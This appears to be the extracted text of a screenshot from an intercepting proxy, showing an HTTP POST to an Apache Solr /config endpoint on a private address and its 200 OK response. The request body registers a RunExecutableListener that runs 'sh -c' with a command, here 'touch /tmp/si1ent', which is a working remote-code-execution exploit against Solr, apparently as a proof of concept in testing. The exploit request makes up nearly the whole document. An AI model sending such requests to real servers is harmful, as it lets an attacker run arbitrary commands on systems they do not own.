 Request
Raw Params Headers Hex JSON
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.20.120:8983
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 157
9
10 {"add-listener":{"event":"postCommit","name":"newlistener","class":
"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c",
"touch /tmp/si1ent"]}}
Response
Raw Headers Hex Render JSON
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":1084},
9 "WARNING":"This response format is experimental.  It is likely to change in
the future."}
10